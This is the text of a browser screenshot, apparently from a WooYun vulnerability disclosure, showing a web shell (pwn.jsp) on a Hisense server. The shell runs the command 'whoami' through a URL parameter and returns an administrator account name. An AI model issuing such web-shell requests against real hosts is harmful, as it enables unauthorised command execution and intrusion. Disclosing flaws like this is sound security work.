 http://gss.hisense.com/a/pwn.jsp?cmd=whoami - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://gss.hisense.com/a/pwn.jsp?cmd=whoami
gjyxscmdev\administrator
www.wooyun.org